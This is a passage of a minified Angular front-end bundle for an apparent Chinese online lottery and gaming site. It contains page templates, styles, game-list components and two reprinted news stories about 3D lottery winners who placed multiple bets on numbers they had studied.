ba172\u5143\uff0c\u4f59\u4e0b28\u5143\u96f6\u94b1\u53c8\u4e70\u4e86\u51e0\u6ce8\u53cc\u8272\u7403\u3002 "])),(n()(),e["\u0275eld"](16,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \xa0 \xa0 \xa0 \xa0\u968f\u540e\u56de\u5230\u5bb6\u4e2d\uff0c3\u30013\u30014\u8fd9\u51e0\u4e2a\u6570\u5b57\u4e00\u76f4\u5728\u8881\u5148\u751f\u8111\u6d77\u4e2d\u76d8\u6853\uff0c\u51ed\u501f\u591a\u5e74\u8d2d\u5f69\u7ecf\u9a8c\uff0c\u8881\u5148\u751f\u611f\u89c9\u8fd9\u4e09\u4e2a\u53f7\u201c\u6709\u620f\u201d\u3002\u4e8e\u662f\uff0c\u5f53\u5929\u508d\u665a\uff0c\u8881\u5148\u751f\u518d\u5ea6\u6765\u5230\u5f69\u7968\u5e97\uff0c\u53c8\u6253\u4e86\u4e00\u5f20 3\u30013\u30014\u7ec4\u4e0930\u500d\u7684\u798f\u5f693D\u5355\u5f0f\u7968\uff0c\u7ec8\u4e8e\u5fc3\u6ee1\u610f\u8db3\u79bb\u5f00\u7b49\u5f00\u5956\u3002\u679c\u4e0d\u5176\u7136\uff0c\u5f53\u5929\u665a\u4e0a\u5f00\u5956\u540e\uff0c\u8881\u5148\u751f\u4e24\u5f203\u30013\u30014\u7ec4\u4e0930\u500d\u5355\u5f0f\u7968\u5404\u4e2d1\u4e07\u4f59\u5143\uff0c\u96f6\u94b1\u4e70\u7684\u53cc\u8272\u7403\u4e5f\u4e2d\u4e86200\u5143\u3002\u5e38\u8a00\u9053\uff0c\u59dc\u8fd8\u662f\u8001\u7684\u8fa3\uff0c\u8001\u5f69\u6c11\u7684\u9009\u53f7\u529f\u529b\u4e0d\u5bb9\u5c0f\u89d1\u3002"])),(n()(),e["\u0275eld"](18,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[["style","color: rgb(103, 103, 103); font-family: 'Microsoft Yahei'; font-size: 12px; orphans: 2;  widows: 2; background-color: rgb(255, 252, 244);"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["class","article_content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","art_header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u51c6\u500d\u6295\u64d2\u83b7\u798f\u5f693D\u5927\u5956 \u6280\u672f\u578b\u5f69\u6c11\u5206\u4eab\u5fc3\u5f97"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","ref"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6765\u6e90\uff1a\u8f6c\u8f7d"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","descr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6458\u8981\uff1a\u5c0f\u6e38\u620f\u3001\u5927\u7cbe\u5f69\uff01\u798f\u5f693D\u6e38\u620f\u5728\u70df\u53f0\u5f69\u53cb\u2026\u2026"])),(n()(),e["\u0275eld"](8,0,null,null,12,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \xa0 \xa0 \u5c0f\u6e38\u620f\u3001\u5927\u7cbe\u5f69\uff01\u798f\u5f693D\u6e38\u620f\u5728\u70df\u53f0\u5f69\u53cb\u7684\u5fc3\u76ee\u4e2d\u662f\u4e00\u4e2a\u73a9\u6cd5\u591a\u6837\u3001\u597d\u73a9\u6613\u4e2d\u7684\u5c0f\u76d8\u6e38\u620f\uff0c\u5728\u70df\u53f0\u62e5\u6709\u5927\u6279\u7684\u5fe0\u5b9e\u201c\u7c89\u4e1d\u201d\u3002\u5728\u4f17\u591a\u7c89\u4e1d\u4e2d\u95f4\u4e5f\u6d8c\u73b0\u51fa\u4e86\u4e0d\u5c113D\u6295\u6ce8\u9ad8\u624b\uff0c\u4ed6\u4eec\u6700\u64c5\u957f\u7684\u5c31\u662f\u4ee5\u5c0f\u535a\u5927\uff0c\u7528\u5355\u5f0f\u500d\u6295\u7684\u65b9\u5f0f\uff0c\u5bf93D\u5927\u5956\u4e00\u51fb\u5373\u4e2d\uff01"])),(n()(),e["\u0275eld"](11,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \xa0 \xa0 \xa09\u6708\u4efd\uff0c\u83b1\u5dde\u5f69\u53cb\u5b59\u5148\u751f\uff08\u5316\u59d3\uff09\u5c31\u51ed\u501f\u5bf9\u201c266\u201d\u8fd9\u7ec4\u53f7\u7801\u768450\u500d\u6295\u6ce8\uff0c\u6536\u83b7\u4e86\u5f53\u671f50\u6ce8\u4e00\u7b49\u5956\uff0c\u5956\u91d1\u9ad8\u8fbe5.2\u4e07\u5143\u3002\u6ca1\u60f3\u5230\u4ec5\u4ec5\u8fc7\u53bb\u5341\u51e0\u5929\uff0c\u540c\u6837\u7684\u5947\u8ff9\u53c8\u5728\u6d77\u9633\u4e0a\u6f14\u4e86\u300210\u670811\u65e5\uff0c\u6765\u81ea\u6d77\u9633\u51e4\u57ce\u8857\u9053\u7684\u674e\u5148\u751f\uff08\u5316\u59d3\uff09\uff0c50\u500d\u5355\u5f0f\u7cbe\u51c6\u6295\u6ce8\u201c435\u201d\uff0c\u4e2d\u5f97\u4e86\u5f53\u671f50\u6ce8\u5355\u9009\u5956\uff0c\u5956\u91d1\u5408\u8ba15.2\u4e07\u5143\u3002\u4e2d\u5956\u5f69\u53cb\u674e\u5148\u751f\uff08\u5316\u59d3\uff0912\u65e5\u4e0a\u5348\u6765\u5230\u662f\u798f\u5f69\u4e2d\u5fc3\u5151\u5956\u5904\u9886\u53d6\u4e86\u5c5e\u4e8e\u81ea\u5df1\u76845.2\u4e07\u5143\u5956\u91d1\uff0c\u8bf4\u8d77\u4e2d\u5956\u8fc7\u7a0b\uff0c\u674e\u5148\u751f\u663e\u5f97\u81ea\u4fe1\u6ee1\u6ee1\uff0c\u5bf9\u81ea\u5df1\u7684\u4e2d\u5956\u7ecf\u9a8c\u4e5f\u662f\u6beb\u4e0d\u4fdd\u7559\u3002"])),(n()(),e["\u0275eld"](13,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \xa0 \xa0 \xa0\u674e\u5148\u751f\u56de\u5fc6\u8bf4\uff0c\u81ea\u5df1\u4ece3D\u5f69\u7968\u4e00\u8bde\u751f\u5c31\u559c\u6b22\u4e0a\u4e86\u8fd9\u4e2a\u5c0f\u76d8\u6e38\u620f\uff0c\u5355\u9009\u3001\u7ec4\u9009\u3001\u5305\u9009\u3001\u5305\u548c\u503c\u3001\u5305\u8de8\u5ea6....\u4e00\u7cfb\u5217\u7684\u73a9\u6cd5\u975e\u5e38\u6709\u8da3\uff0c\u800c\u4e14\u6613\u4e2d\u5956\uff0c\u8ba9\u4eba\u5f88\u6709\u6ee1\u8db3\u611f\u3002\u4ece\u6700\u8fd1\u4e00\u4e24\u5e74\u5f00\u59cb\uff0c\u81ea\u5df1\u559c\u6b22\u4e0a\u4e86\u201c\u5355\u9009\u500d\u6295\u201d\u3002\u7531\u4e8e\u5355\u9009\u6295\u6ce8\u4e0d\u4ec5\u8981\u6c42\u6570\u5b57\u8981\u4e0e\u4e2d\u5956\u53f7\u7801\u4e00\u81f4\uff0c\u5c31\u8fde\u51fa\u7403\u7684\u987a\u5e8f\u4e5f\u8981\u5b8c\u5168\u4e00\u81f4\uff0c\u6240\u4ee5\uff0c\u674e\u5148\u751f\u79f0\u5b83\u4e3a\u201c\u6280\u672f\u8981\u6c42\u6700\u9ad8\u201d\u7684\u6295\u6ce8\u65b9\u5f0f\u3002\u56e0\u4e3a\u5b83\u53ef\u4ee52\u5143\u535a\u53d61040\u5143\u5956\u91d1\uff0c\u4e2d\u5956\u4e4b\u540e\u6700\u6709\u6210\u5c31\u611f\u3002\u800c\u4e14\u674e\u5148\u751f\u5bf9\u81ea\u5df1\u7684\u9009\u53f7\u975e\u5e38\u81ea\u4fe1\uff0c\u901a\u5e38\u662f\u5728\u5bb6\u901a\u8fc7\u548c\u503c\u3001\u5927\u5c0f\u5947\u5076\u7814\u7a76\u4e4b\u540e\uff0c\u5bf9\u9009\u597d\u7684\u53f7\u7801\u8fdb\u884c50\u500d\u7684\u52a0\u500d\u6295\u6ce8\u3002"])),(n()(),e["\u0275eld"](15,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \xa0 \xa0 \xa010\u670811\u65e5\u4e0b\u5348\uff0c\u674e\u5148\u751f\u4e0b\u73ed\u4e4b\u540e\u5c31\u5306\u5306\u6765\u5230\u4f4d\u4e8e\u51e4\u57ce\u8857\u9053\u768437068745\u6295\u6ce8\u7ad9\uff0c\u628a\u7814\u7a76\u597d\u7684\u201c435\u201d\u8fd9\u6ce8\u53f7\u7801\u679c\u65ad\u6295\u6ce8\u4e8650\u500d\uff0c\u6ca1\u60f3\u5230\u5f53\u671f\u679c\u7136\u5982\u4ed6\u6240\u6599\uff0c\u5f00\u51fa\u4e2d\u5956\u53f7\u7801\u201c435\u201d\uff0c\u674e\u5148\u751f\u4e5f\u56e0\u6b64\u6536\u83b7\u4e8650\u6ce8\u542b\u91d1\u91cf\u5341\u8db3\u7684\u5355\u9009\u5956\u5956\u91d1\uff0c\u4e00\u51715.2\u4e07\u5143\u3002"])),(n()(),e["\u0275eld"](17,0,null,null,1,"p",[["style","margin-top: 18px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 'Microsoft Yahei'; orphans: 2; white-space: normal; widows: 2; background-color: rgb(255, 255, 255); font-size: 12px !important; color: rgb(51, 51, 51) !important;"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\xa0 \xa0 \xa0 \xa0\u9886\u5b8c\u5956\u540e\uff0c\u674e\u5148\u751f\u7b11\u5475\u5475\u5730\u8868\u793a\uff0c\u4ee5\u540e\u4f9d\u7136\u4f1a\u7ee7\u7eed\u5173\u6ce8\u798f\u5229\u5f69\u7968\uff0c\u4e89\u53d6\u518d\u6b21\u65a9\u83b7\u5927\u5956\uff01"])),(n()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,26,"div",[["class","main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,13,"div",[["class","sub_nav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"a",[["routerLink","/home/index"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var u=!0;return"click"===l&&(u=!1!==e["\u0275nov"](n,3).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&u),u}),null,null)),e["\u0275did"](3,671744,null,0,Y.s,[Y.p,Y.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275ted"](-1,null,["\u9996\u9875"])),(n()(),e["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">"])),(n()(),e["\u0275eld"](7,0,null,null,2,"a",[["routerLink","/home/index"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var u=!0;return"click"===l&&(u=!1!==e["\u0275nov"](n,8).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&u),u}),null,null)),e["\u0275did"](8,671744,null,0,Y.s,[Y.p,Y.a,p.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275ted"](-1,null,["\u8d44\u8baf"])),(n()(),e["\u0275eld"](10,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">"])),(n()(),e["\u0275eld"](12,0,null,null,2,"a",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8d44\u8baf\u5217\u8868"])),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](16,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](18,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Yn)),e["\u0275did"](20,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Un)),e["\u0275did"](22,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Kn)),e["\u0275did"](24,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Bn)),e["\u0275did"](26,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,"/home/index"),n(l,8,0,"/home/index"),n(l,16,0,0===t.NewShow),n(l,18,0,1===t.NewShow),n(l,20,0,2===t.NewShow),n(l,22,0,3===t.NewShow),n(l,24,0,4===t.NewShow),n(l,26,0,5===t.NewShow)}),(function(n,l){n(l,2,0,e["\u0275nov"](l,3).target,e["\u0275nov"](l,3).href),n(l,7,0,e["\u0275nov"](l,8).target,e["\u0275nov"](l,8).href)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery-new",[],null,null,null,Zn,Vn)),e["\u0275did"](1,114688,null,0,jn,[Y.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Xn=e["\u0275ccf"]("app-lottery-new",jn,Jn,{},{},[]),Qn=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/lottery/lhc_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),nl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:40px;background:url(/pcCNPB/images/lottery/lhc_banner.jpg) top center no-repeat #111}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:800px;margin:300px auto 0;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:160px;height:156px;margin-bottom:40px;margin-right:40px;position:relative;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:160px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:red}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game_zz[_ngcontent-%COMP%]{width:338px;height:194px;background:url(/pcCNPB/images/lottery/lhc_black_bg.png) center center no-repeat;position:absolute;top:-15px;left:-90px;display:none}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .bg[_ngcontent-%COMP%]{width:100%;height:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:65px;left:20px;width:120px;cursor:pointer;display:none;z-index:8}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:105px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .enterGame[_ngcontent-%COMP%]:not(.noMove)   div[_ngcontent-%COMP%]{bottom:0;-webkit-transition:.5s;transition:all ease .5s}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:rgba(0,0,0,.25);padding-top:20%}"]],data:{}});function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"not-waitfor",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""],["class","bg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","\u5f00\u59cb\u6e38\u620f"],["class","load-game"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","game_zz"]],null,null,null,null,null))],null,(function(n,l){var t=l.component;n(l,0,0,"WAITFOR"!==l.context.$implicit.gameCode),n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,2,0,t.config.baseImgUrl+"images/lottery/lhc_btn_start.png")}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,ll)),e["\u0275did"](4,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](7,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,e["\u0275unv"](l,4,0,e["\u0275nov"](l,5).transform(t.service.currentGameList))),n(l,7,0,0===t.service.currentGameListLength)}),null)}function ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-Liuhelottery",[],null,null,null,el,nl)),e["\u0275did"](1,114688,null,0,Qn,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var ol=e["\u0275ccf"]("app-Liuhelottery",Qn,ul,{},{},[]),il=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/lottery/gfc_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),al=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-color:#f2f2f2;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:312px;height:148px;background-image:url(/pcCNPB/images/lottery/lot_box_bg.png);background-size:100% 100%;border:1px solid #a90208;margin:0 10px 20px 0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n+0){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .logo[_ngcontent-%COMP%]{width:50%;height:100%;background-size:110px auto;background-position:center center;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:50%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ecb950;text-align:center;font-size:16px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:106px;height:32px;display:block;margin:20px auto 0;background-size:100% 100%;cursor:pointer;background-image:url(/pcCNPB/images/lottery/begain_btn.png)}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function cl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","btn-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](4,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](5,{noMove:0}),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](8,null,["",""])),(n()(),e["\u0275eld"](9,0,null,null,0,"p",[["class","load-game"]],null,null,null,null,null))],(function(n,l){var t=n(l,5,0,"WAITFOR"==l.context.$implicit.gameCode);n(l,4,0,"btn-box",t)}),(function(n,l){n(l,1,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")"),n(l,8,0,l.context.$implicit.menuNameCn)}))}function rl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,c.d,c.b)),e["\u0275did"](1,770048,null,0,r.b,[g.DomSanitizer,d.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","lottery-warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),e["\u0275did"](2,114688,null,0,a.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,cl)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,rl)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-officiallottery",[],null,null,null,gl,al)),e["\u0275did"](1,114688,null,0,il,[s.a,O.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pl=e["\u0275ccf"]("app-officiallottery",il,dl,{},{},[]),sl=function(){function n(n,l){this.service=n,this.config=l}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),ml=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}#banner[_ngcontent-%COMP%]{height:380px;background:url(/pcCNPB/images/lottery/ctc_banner.jpg) center top no-repeat}.content-bg[_ngcontent-%COMP%]{background:#fff}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]{width:1200px;min-height:730px;margin:0 auto;padding:30px 0}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;vertical-align:top;width:280px;height:295px;margin:0 26px 20px 0;background:center 50px no-repeat;cursor:pointer;text-align:center}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-text[_ngcontent-%COMP%]{display:block;height:40px;color:#010101;font-size:18px;line-height:40px}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-text[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{display:inline-block;width:60px;height:40px;margin-right:5px;vertical-align:middle;background:center no-repeat}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4n){margin-right:0}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:before{content:'';display:block;height:255px;background:url(/pcCNPB/images/lottery/lottery_bg.png) center top no-repeat}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover:before{background-position-y:bottom}.content-bg[_ngcontent-%COMP%]   .main-content[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover > .game-text[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d51a21}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff;padding-top:20%}"]],data:{}});function fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],[[4,"background-image",null]],null,null,null,null))],null,(function(n,l){n(l,0,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"li",[],[[4,"background-image",null]],[[null,"click"]],(function(n,l,t){var 